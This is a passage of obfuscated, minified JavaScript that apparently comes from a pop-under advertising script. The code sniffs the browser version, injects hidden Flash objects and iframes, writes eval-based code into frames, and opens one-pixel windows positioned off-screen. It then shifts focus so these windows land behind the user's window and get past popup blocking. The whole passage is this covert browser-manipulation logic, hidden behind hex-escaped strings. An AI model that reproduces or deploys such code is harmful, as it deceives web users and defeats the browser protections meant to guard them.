_0x483439;_0x4b627c['\x62']()['\x66'](this['\x69\x64'])||(_0x2fe5d6==_0x3ead39['\x53\x61']?_0x483439=_0x4a2d58['\x78\x61']:(_0x2fe5d6=_0x2e0e52[_0x4b632b])&&_0x2fe5d6['\x55']()?_0x483439=_0x2fe5d6:_0x483439=_0x4a2d58['\x78\x61']);return _0x483439;};_0x4b627c[_0x55624f(0x93)]['\x66']=function(){var _0x1ed8ea=_0x55624f;var _0x4335f2=_0x1e8d47[_0x1ed8ea(0x93)]['\x66'][_0x1ed8ea(0x192)](this);_0x4335f2[_0x1ed8ea(0xf3)](_0x2910bf);return _0x4335f2;};_0x4b627c[_0x55624f(0x93)]['\x73']=function(){return!0x0;};_0x4b627c[_0x55624f(0x93)]['\x50']=function(_0x5a0a27){return _0x5a0a27&&!0x0===_0x5a0a27[_0x2e9db9+_0x1e8d47['\x41']]?!0x0:!0x1;};var _0x3a78fe=function(_0x6eddae){this['\x69\x64']=_0x6eddae||0x0;};_0x3a78fe[_0x55624f(0x93)]=new _0x4b627c();_0x3a78fe[_0x55624f(0x93)]['\x61\x63']=function(_0x20888f){var _0x14e300=_0x2ea2c6(_0x20888f);return this['\x46'](_0x14e300)?(this['\x6c'](_0x14e300,_0x20888f),this['\x4e\x64'](_0x168641)&&_0x129c27['\x59\x63'](this,_0x14e300),_0x14e300):null;};_0x5cae8c=function(_0x578a13){this['\x69\x64']=_0x578a13;};_0x5cae8c[_0x55624f(0x93)]=new _0x4b627c();_0x5cae8c[_0x55624f(0x93)]['\x43']=function(_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7){_0x4e2bd5+=_0x1a2180();_0x4e2bd5=_0x5626c9(_0x4e2bd5);_0xba4b6=this['\x4b'](_0xba4b6,_0x4e2bd5);this['\x46'](_0xba4b6)&&this['\x6c'](_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7);_0x5c2040();};var _0x585225=function(_0x380c0a){this['\x69\x64']=_0x380c0a;};_0x585225[_0x55624f(0x93)]=new _0x3a78fe();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x3cca6b,_0x5e7cb0){var _0x44a313=_0x55624f;_0x5e7cb0+=_0x1a2180();_0x5e7cb0=_0x5626c9(_0x5e7cb0);_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x17bc50['\x42\x64'](_0x5e7cb0);var _0x469dcf=_0x17bc50['\x53\x62'](),_0xe42576=this['\x61\x63'](_0x44a313(0xde));this['\x46'](_0xe42576)&&_0x17bc50['\x64\x63'](_0xe42576,window['\x74\x6f\x70'],_0x469dcf,_0x5e7cb0);_0x5c2040();};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0xb2c9dd,_0x3911a2,_0x36a7be,_0x4f671f){var _0x1a0ea7=_0x55624f;_0x4b627c[_0x1a0ea7(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);window[_0x1a0ea7(0x118)]=this['\x6d']['\x48'];};var _0x2c2439=_0x304b3c['\x41'](),_0x55b22e=_0x304b3c['\x4f'](),_0x5265d3=_0x304b3c[_0x55624f(0x21d)](),_0x22a303=_0x304b3c['\x73'](),_0x4134f2=_0x5265d3&&(_0x2c2439||0x34<=_0x304b3c['\x62'](_0xb87646['\x24'])),_0x5b6ec4=_0x5265d3&&0x38==_0x304b3c['\x62'](_0xb87646['\x24']),_0x4dd679=_0x5265d3&&0x39==_0x304b3c['\x62'](_0xb87646['\x24']),_0x504762=[0x0,0x0],_0xfdd9df=_0x22a303&&(0x33<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])||_0x304b3c['\x41']()&&0x2f<=_0x304b3c['\x62'](_0xb87646['\x52\x61'])),_0x10d639=function(){var _0x266573=_0x55624f;var _0x5d7bf5;try{_0x5d7bf5=Notification&&_0x266573(0x180)==Notification[_0x266573(0xfe)];}catch(_0x218f38){_0x5d7bf5=!0x1;}return _0x5d7bf5;},_0x10d639=_0x5265d3&&!_0x2c2439&&0x3a<=_0x304b3c['\x62'](_0xb87646['\x24'])&&_0x10d639(),_0x21f20c=_0x5265d3&&!_0x2c2439&&0x3c==_0x304b3c['\x62'](_0xb87646['\x24']),_0x2a1b74=_0x5265d3&&!_0x2c2439&&0x3d<=_0x304b3c['\x62'](_0xb87646['\x24']);_0x55b22e&&_0x5265d3&&(_0x2a1b74=_0x10d639=!0x1);var _0x58c488=function(){var _0x25aee5=_0x55624f;var _0x527bea='\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e'[_0x25aee5(0x119)]('\x20');_0x527bea[_0x25aee5(0xf3)]('\x61');return _0x527bea['\x6a\x6f\x69\x6e']('\x2c\x20');},_0x530e93=function(_0x13892b){var _0x771dd1=_0x55624f;var _0x205499=0x0;_0x4134f2&&(_0x205499=0x1,_0x2c2439&&_0x5265d3||_0x55b22e&&_0x5265d3)&&(_0x13892b=[0x1,0x1,0x270f,0x270f]);return _0x771dd1(0x154)+_0x205499+'\x2c\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d'+_0x205499+_0x771dd1(0x149)+_0x13892b[0x1]+'\x2c\x68\x65\x69\x67\x68\x74\x3d'+_0x13892b[0x0]+_0x771dd1(0x284)+_0x13892b[0x3]+_0x771dd1(0x280)+_0x13892b[0x2];},_0x5de669=function(_0x4728a5,_0x2b3af6){var _0x23ef7f=_0x55624f;_0x4b627c[_0x23ef7f(0x93)]['\x6c'][_0x23ef7f(0x192)](_0x4728a5,_0x2b3af6);},_0x2642f6=function(_0x264a08,_0x139246,_0x26d947){window[_0x44f9ec]=function(){_0x26d947['\x79\x61'](_0x264a08,_0x139246,_0x26d947['\x62\x63'],_0x26d947['\x76\x61']);};window['\x61\x64\x6d\x76\x70\x75\x4c\x6f\x61\x64\x65\x64']=function(){_0x26d947['\x4e\x61']=!0x0;};},_0x4401ff=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x5bc050){var _0x42308e=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x59\x61']['\x69\x64']&&(_0x504762=(_0x5bc050||window[_0x42308e(0x104)])[_0x42308e(0x251)]);}catch(_0x5964f0){_0x340935(_0x31d127['\x76'],_0x42308e(0x1bd)+_0x5964f0);}});};if(!_0x304b3c['\x68']()&&(_0x5265d3||_0x22a303||_0x304b3c['\x66']()||_0x304b3c['\x42']())){var _0x44f9ec='\x61\x64\x6d\x76\x70\x75',_0x3f820f=function(){var _0x4445d1=_0x55624f;function _0x5e1df2(_0x328247){var _0x37aba5=a0_0x2e74;_0x321956[_0x37aba5(0xcc)](_0xfb9e32(_0x24967b[_0x37aba5(0xe9)](_0x37aba5(0x163)),_0x328247));}var _0x321956=_0xfb9e32(_0x24967b[_0x4445d1(0xe9)](_0x4445d1(0x130)),{'\x74\x79\x70\x65':_0x4445d1(0x1ad),'\x69\x64':_0x44f9ec,'\x6e\x61\x6d\x65':_0x44f9ec,'\x64\x61\x74\x61':_0x4445d1(0x17c)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x252),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1fd)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x16a),'\x76\x61\x6c\x75\x65':'\x66\x61\x6c\x73\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0xa1),'\x76\x61\x6c\x75\x65':_0x4445d1(0x1da)});_0x5e1df2({'\x6e\x61\x6d\x65':_0x4445d1(0x1b6),'\x76\x61\x6c\x75\x65':'\x74\x72\x75\x65'});_0x5e1df2({'\x6e\x61\x6d\x65':'\x61\x75\x74\x6f\x70\x6c\x61\x79','\x76\x61\x6c\x75\x65':_0x4445d1(0x1ac)});_0x321956[_0x4445d1(0x249)](_0x4445d1(0x19c),_0x54ee39['\x49\x61'](window[_0x4445d1(0x115)][_0x4445d1(0x1b5)],window[_0x4445d1(0x115)][_0x4445d1(0x9b)]));_0x2b6ea0['\x69\x61'](function(){var _0x56bab9=_0x4445d1;_0x1c2c04[_0x56bab9(0x1cf)][_0x56bab9(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x321956);_0x321956['\x66\x6f\x63\x75\x73']();});},_0x552c78=function(){var _0x1990ae=_0x55624f;var _0xacca63=_0x24967b[_0x1990ae(0x261)](_0x44f9ec);if(_0x203f7b['\x62']()['\x69\x64']==_0x4a2d58['\x59\x61']['\x69\x64']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]){_0x3eeeaf(_0xacca63);var _0x13d458=_0x54ee39['\x6f\x61'](_0x504762),_0x3438de;(_0x3438de=_0xacca63||_0x24967b[_0x1990ae(0x261)](_0x44f9ec))&&_0x3438de[_0x1990ae(0x249)](_0x1990ae(0x19c),_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e'][_0x1990ae(0x1b5)],window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74']));_0x2152da&&0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68']&&!_0x203f7b['\x47'](_0x13d458)?_0x3eeeaf(_0xacca63):_0x2152da&&0x1>_0x2152da[_0x1990ae(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x1990ae(0x23a)]&&_0x203f7b['\x73'](_0x13d458)&&_0x3eeeaf(_0xacca63);}},_0x3eeeaf=function(_0x276dcb){var _0x1f9b1c=_0x55624f;if(_0x276dcb=_0x276dcb||_0x24967b[_0x1f9b1c(0x261)](_0x44f9ec))_0x276dcb=_0x276dcb['\x73\x74\x79\x6c\x65'],_0x276dcb[_0x1f9b1c(0xd7)]=0x0,_0x276dcb[_0x1f9b1c(0xe5)]=0x0,_0x276dcb[_0x1f9b1c(0x226)]=_0x1f9b1c(0x24b);},_0x1acf74=function(_0x14dbc8){this['\x69\x64']=_0x14dbc8;this['\x4e\x61']=!0x1;this['\x74\x61']=_0x5265d3&&_0x304b3c['\x5a']();this['\x62\x63'];this['\x76\x61'];};_0x1acf74[_0x55624f(0x93)]=new _0x4b627c();_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x1;};_0x1acf74[_0x55624f(0x93)]['\x43']=function(_0x4c96ae,_0x165197,_0x5b8b29,_0x2bb9aa){this['\x62\x63']=_0x5b8b29;this['\x76\x61']=_0x2bb9aa;_0x2642f6(_0x4c96ae,_0x165197,this);if(this['\x74\x61']&&!this['\x4e\x61'])return _0x4a2d58['\x61\x61']['\x43']['\x61\x70\x70\x6c\x79'](this,arguments);if(!this['\x74\x61'])return this['\x5a\x61']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x79\x61']=function(_0x2859e0,_0x399caa,_0x5ebe3e){var _0x978327=_0x55624f;this['\x5a\x61'][_0x978327(0x192)](this,arguments);};_0x1acf74[_0x55624f(0x93)]['\x5a\x61']=function(_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5){var _0x1a2d36=_0x55624f;var _0x4cd308=_0xa1c63c(_0x1c2c04);_0x42cc2b=_0xfdd9df?this['\x4b'](_0x42cc2b,_0x1a2d36(0xde)):_0x3627d5||_0x304b3c['\x66']()?this['\x45\x64'](_0x42cc2b,this['\x6b\x61']):this['\x4b'](_0x42cc2b,_0x33b958,_0x530e93(_0x4cd308));!this['\x46'](_0x42cc2b)||_0x3627d5||_0x304b3c['\x66']()||this['\x6c'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);(_0x3627d5||_0x304b3c['\x66']())&&this['\x72\x64'](_0x42cc2b,_0x33b958,_0x375b69,_0x46b5a5);};var _0x533855={'\x69\x6e\x70\x75\x74':0x1,'\x6f\x70\x74\x69\x6f\x6e':0x1,'\x74\x65\x78\x74\x61\x72\x65\x61':0x1,'\x62\x75\x74\x74\x6f\x6e':0x1};_0x1acf74[_0x55624f(0x93)]['\x6c']=function(_0x3385f2,_0x4a7177,_0x472843,_0x141cdf){var _0x2b85a2=_0x55624f;var _0x59e8d2=this,_0x9977af=arguments;if(_0x5265d3){var _0xd05fd=_0x54ee39['\x6f\x61'](_0x504762);_0xd05fd&&_0x533855[_0xd05fd[_0x2b85a2(0x177)][_0x2b85a2(0x123)]()]&&_0xd05fd[_0x2b85a2(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);}else if(_0x22a303)if(_0xfdd9df){var _0xd05fd=_0xa1c63c(_0x1c2c04),_0x1a33b1=_0x3385f2[_0x2b85a2(0x9f)](_0x4a7177,_0x59e8d2['\x59'](),_0x530e93(_0xd05fd));_0x206763(function(){var _0x54ebe6=_0x2b85a2;_0x3385f2[_0x54ebe6(0x27b)]();_0x3385f2[_0x54ebe6(0x257)]();_0x9977af[0x0]=_0x1a33b1;_0x5de669(_0x59e8d2,_0x9977af);},0x64);}else{var _0x3afa43=window[_0x2b85a2(0x26d)][_0x2b85a2(0x9f)](_0x2b85a2(0xde));_0x3afa43[_0x2b85a2(0x27b)]();_0x3afa43[_0x2b85a2(0x257)]();_0x206763(function(){var _0x27d25d=_0x2b85a2;try{_0x3afa43=window[_0x27d25d(0x26d)][_0x27d25d(0x9f)](_0x27d25d(0xde)),_0x3afa43['\x66\x6f\x63\x75\x73'](),_0x3afa43[_0x27d25d(0x257)](),_0x5de669(_0x59e8d2,_0x9977af);}catch(_0x402063){}},0x1);}else _0x304b3c['\x66']()?0xb==_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x3385f2[_0x2b85a2(0x12c)](),_0x1c2c04[_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x1cf)][_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x104)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]['\x66\x6f\x63\x75\x73'](),_0x206763(function(){_0x3385f2['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x4a7177;_0x5de669(_0x59e8d2,_0x9977af);},0x64)):_0x206763(function(){var _0x4aa1f8=_0x2b85a2;_0x3385f2['\x62\x6c\x75\x72']();_0x3385f2[_0x4aa1f8(0x27d)][_0x4aa1f8(0x26d)]['\x66\x6f\x63\x75\x73']();_0x1c2c04[_0x4aa1f8(0x188)][_0x4aa1f8(0x26d)][_0x4aa1f8(0x27b)]();_0x1c2c04[_0x4aa1f8(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);},0x64):_0x304b3c['\x42']()&&(_0x3385f2['\x62\x6c\x75\x72'](),_0x1c2c04['\x66\x6f\x63\x75\x73'](),_0x1c2c04['\x6e\x61\x6d\x65']||(_0x1c2c04[_0x2b85a2(0x118)]=_0x1c2c04[_0x2b85a2(0x12b)][_0x2b85a2(0x1e4)][_0x2b85a2(0xad)](/[-.]/g,'')),window[_0x2b85a2(0x9f)]('',_0x1c2c04[_0x2b85a2(0x118)]),window[_0x2b85a2(0x27b)](),_0xd05fd=_0xa1c63c(_0x1c2c04),_0x3385f2[_0x2b85a2(0x203)](_0xd05fd[0x1],_0xd05fd[0x0]),_0x3385f2[_0x2b85a2(0xa2)](_0xd05fd[0x2],_0xd05fd[0x3]),_0x5de669(_0x59e8d2,_0x9977af));_0x3385f2[_0x2b85a2(0x12c)]();_0x3385f2[_0x2b85a2(0x27d)]&&_0x3385f2[_0x2b85a2(0x27d)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x188)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x27b)]();};_0x1acf74[_0x55624f(0x93)]['\x68']=function(_0x2fa409){return _0x2fa409&&this['\x74\x61']&&this['\x4e\x61']&&(_0x2fa409=_0x2fa409['\x74\x61\x72\x67\x65\x74'])&&_0x2fa409['\x69\x64']!=_0x44f9ec?!0x1:!0x0;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x61']=function(){var _0x52d82b=_0x55624f;_0x1e8d47[_0x52d82b(0x93)]['\x63\x61'][_0x52d82b(0x192)](this,arguments);_0x3eeeaf();};_0x1acf74[_0x55624f(0x93)]['\x62']=function(){var _0x20b6b8=_0x55624f;if(!this['\x74\x61'])return _0x1e8d47[_0x20b6b8(0x93)]['\x62'][_0x20b6b8(0x192)](this,arguments);this['\x4c']||(_0x4401ff(),_0x2642f6(_0x2ea2c6,'',this),_0x3f820f(),_0x1b8654(_0x552c78,0x64),this['\x4c']=function(){});return this['\x4c'];};_0x1acf74[_0x55624f(0x93)]['\x56']=function(){return!0x1;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4a']=function(){return this['\x74\x61']&&this['\x4e\x61']?!0x1:!0x0;};var _0x589c7d=function(_0x3cf11b){this['\x69\x64']=_0x3cf11b;this['\x6b\x61']=null;};_0x589c7d[_0x55624f(0x93)]=new _0x1acf74();_0x589c7d['\x62']=function(_0x9a8aab){var _0x57047c=_0x55624f;var _0x5b4e17=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x57047c(0x265));_0x5b4e17[_0x57047c(0x249)](_0x57047c(0x19c),_0x57047c(0x1be));var _0x173adf=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x6f\x62\x6a\x65\x63\x74');_0x173adf['\x69\x64']=_0x57047c(0x20c);_0x173adf[_0x57047c(0x249)](_0x57047c(0xf9),_0x9a8aab);_0x5b4e17[_0x57047c(0xcc)](_0x173adf);return _0x5b4e17;};_0x589c7d[_0x55624f(0x93)]['\x43']=function(_0x59db4b,_0x230c25,_0x4eb26d,_0x293a65){var _0x5ce2bd=_0x55624f;this['\x6b\x61']=_0x230c25;return _0x1acf74[_0x5ce2bd(0x93)]['\x5a\x61'][_0x5ce2bd(0x233)](this,_0x59db4b,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b',_0x4eb26d,_0x293a65);};_0x589c7d[_0x55624f(0x93)]['\x71\x61']=function(){var _0xe56fd7=_0x55624f;return _0xe56fd7(0x105);};_0x589c7d[_0x55624f(0x93)]['\x72\x64']=function(_0x275429,_0x47520e,_0x778e7e,_0xe9aada){_0x5de669(this,arguments);};_0x589c7d[_0x55624f(0x93)]['\x6c']=function(_0x2b2949,_0x4cd7c0,_0x60c546,_0x11de53){var _0xc32196=_0x55624f;function _0x592646(){var _0x768c5=a0_0x2e74;clearTimeout(_0x5d9c36);_0x20ba0b[_0x768c5(0x249)](_0x768c5(0xf9),_0x768c5(0x117));_0x206763(function(){var _0x35c501=_0x768c5;_0x1c2c04[_0x35c501(0x1cf)]['\x62\x6f\x64\x79'][_0x35c501(0x219)](_0x20ba0b);},0x14);_0x2b2949[_0x768c5(0x203)](_0x244ad5[0x1],_0x244ad5[0x0]);_0x2b2949[_0x768c5(0xa2)](_0x244ad5[0x2],_0x244ad5[0x3]);_0x2b2949[_0x768c5(0x12b)][_0x768c5(0x1d7)]=_0xc5ad1e;_0x2b6ea0['\x49'](_0x768c5(0x27b),_0x592646,!0x0,_0x1c2c04);_0x5de669(_0x362786,_0x56bd84);}var _0x362786=this,_0x56bd84=arguments,_0x5d9c36,_0x244ad5=_0xa1c63c(_0x1c2c04),_0xc5ad1e=this['\x6b\x61'];this['\x63\x62'](_0x2b2949);_0x2b6ea0['\x77'](_0xc32196(0x27b),_0x592646,!0x0,_0x1c2c04);var _0x20ba0b=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0xc32196(0x1cf)]['\x62\x6f\x64\x79'][_0xc32196(0xcc)](_0x20ba0b);_0x5d9c36=_0x206763(_0x592646,_0x2c2439?0x7d0:0xbb8);};_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x3f4d52=this;if(!this['\x4c']){var _0x4e5442=_0x58c488();this['\x4c']=function(){var _0x14c81=a0_0x2e74;_0x3f4d52['\x61\x62'](_0x2152da&&0x0<_0x2152da[_0x14c81(0x23a)]?'':_0x4e5442);};}this['\x4c']();};_0x589c7d[_0x55624f(0x93)]['\x68']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4a']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4f']=function(){if(!_0x589c7d['\x66']){var _0x49688d=new _0x515f57();_0x49688d['\x62']('\x61');_0x589c7d['\x66']=_0x49688d;}return _0x589c7d['\x66'];};_0x589c7d[_0x55624f(0x93)]['\x63\x62']=function(_0x11f39a){var _0x4dc305=_0x55624f;this['\x46'](_0x11f39a)&&_0x11f39a[_0x4dc305(0x1cf)][_0x4dc305(0x1fe)](_0x23d010(_0x20e4c3(_0x4dc305(0x1bb)),void 0x0));};var _0x372be0=function(_0xbf15e8){this['\x69\x64']=_0xbf15e8;this['\x6b\x61']=null;};_0x372be0[_0x55624f(0x93)]=new _0x589c7d();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x4f0fed,_0x190017,_0x47857f,_0x2b046c){var _0x4e1d16=_0x55624f;this['\x6b\x61']=_0x190017;_0x4f0fed=this['\x4b'](_0x4f0fed,_0x4e1d16(0xde),'\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');this['\x46'](_0x4f0fed)&&this['\x6c'](_0x4f0fed,_0x190017,_0x47857f,_0x2b046c);};_0x372be0[_0x55624f(0x93)]['\x63\x62']=function(_0x393c6e){_0x583297(_0x393c6e);};var _0x4a577c=function(_0x408355){this['\x69\x64']=_0x408355;this['\x6b\x61']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x372be0();_0x4a577c[_0x55624f(0x93)]['\x43']=function(_0x3847d1,_0x408b00,_0x2b1510,_0x44cd06){var _0x305fe6=_0x55624f;this['\x6b\x61']=_0x408b00;_0x3847d1=_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x127));_0x3847d1['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x305fe6(0x19c),_0x305fe6(0x286));_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x3847d1);var _0x48c75e=_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x1d3));_0x48c75e[_0x305fe6(0x107)]='\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x66\x3d\x65\x76\x61\x6c\x28\x27\x77\x69\x6e\x64\x6f\x77\x27\x29\x3b\x66\x2e\x69\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x2c\x6f\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x6e\x2c\x6f\x29\x7d\x7d\x29\x28\x29\x3b';_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x48c75e);_0x48c75e=_0x3847d1['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77']['\x69'](this['\x59'](),_0x305fe6(0x21e));_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0x133)][_0x305fe6(0x219)](_0x3847d1);this['\x6c'](_0x48c75e,_0x408b00,_0x2b1510,_0x44cd06);};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']=function(){var _0x545e62=_0x55624f;return _0x545e62(0x23c);};var _0x620198=function(_0x136b64){this['\x69\x64']=_0x136b64;};_0x620198[_0x55624f(0x93)]=new _0x4a577c();_0x620198[_0x55624f(0x93)]['\x6c']=function(_0x376ea2,_0x5818fc,_0x5e1336,_0x2323c6){var _0x188a14=_0x55624f;var _0x1efd87=this,_0x3b438b=!0x1,_0x5c7c57=arguments,_0x49f406=_0xa1c63c(_0x1c2c04);this['\x63\x62'](_0x376ea2);var _0x39b38d=_0x24967b[_0x188a14(0xe9)](_0x188a14(0x127));_0x39b38d[_0x188a14(0x19c)][_0x188a14(0xb5)]=_0x188a14(0x274);_0x39b38d[_0x188a14(0x20b)]='\x68\x74\x74\x70\x73\x3a'===location[_0x188a14(0xb3)]?_0x20e4c3(_0x188a14(0x256)):_0x20e4c3(_0x188a14(0x28e));var _0x16ea3f=_0x1c2c04[_0x188a14(0x17e)](function(){var _0x4e95b1=_0x188a14;try{!_0x3b438b&&_0x2b6ea0['\x4d\x62']()&&(_0x3b438b=!0x0,_0x24967b[_0x4e95b1(0x133)][_0x4e95b1(0xcc)](_0x39b38d),_0x206763(function(){var _0x248b7a=_0x4e95b1;try{_0x39b38d['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x248b7a(0x219)](_0x39b38d),_0x376ea2[_0x248b7a(0x203)](_0x49f406[0x1],_0x49f406[0x0]),_0x376ea2[_0x248b7a(0xa2)](_0x49f406[0x2],_0x49f406[0x3]),_0x376ea2[_0x248b7a(0x12b)][_0x248b7a(0x1d7)]=_0x5818fc,clearInterval(_0x16ea3f),_0x5de669(_0x1efd87,_0x5c7c57);}catch(_0xf2fac4){_0x340935(_0x31d127['\x76'],_0x248b7a(0xe4)+_0xf2fac4);}},0x96));}catch(_0x14fc05){_0x340935(_0x31d127['\x76'],_0x4e95b1(0x187)+_0x14fc05);}},0xa);};var _0x267b85=function(_0x4c9e0f){this['\x69\x64']=_0x4c9e0f;};_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x620198();_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39){var _0x4015c0=_0x55624f;_0x28adbb=this['\x4b'](_0x28adbb,_0x4015c0(0xde));this['\x46'](_0x28adbb)&&this['\x6c'](_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39);};_0x267b85[_0x55624f(0x93)]['\x6c']=function(_0x51a055,_0x2c4d35,_0x54cc4f,_0x3855b4){var _0x1382ba=_0x55624f;function _0x55c8d6(){var _0x5f4d10=a0_0x2e74;_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x5f4d10(0x219)](_0x224e82);_0x2b6ea0['\x49']('\x66\x6f\x63\x75\x73',_0x55c8d6,!0x0,_0x1c2c04);_0x51a055['\x67'](_0x5200dc,_0x2c4d35);_0x5de669(_0x2e699f,_0x39b0af);_0x51a055[_0x5f4d10(0x257)]();}var _0x2e699f=this,_0x39b0af=arguments,_0x5200dc=_0xa1c63c(_0x1c2c04);_0x51a055&&_0x51a055[_0x1382ba(0x1cf)]&&_0x51a055['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65'](_0x20e4c3(_0x1382ba(0x1c4)+this['\x59']()+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x68\x77\x74\x6c\x2c\x75\x29\x7b\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x31\x5d\x2c\x68\x77\x74\x6c\x5b\x30\x5d\x29\x3b\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x32\x5d\x2c\x68\x77\x74\x6c\x5b\x33\x5d\x29\x3b\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x75\x3b\x7d\x3b'));var 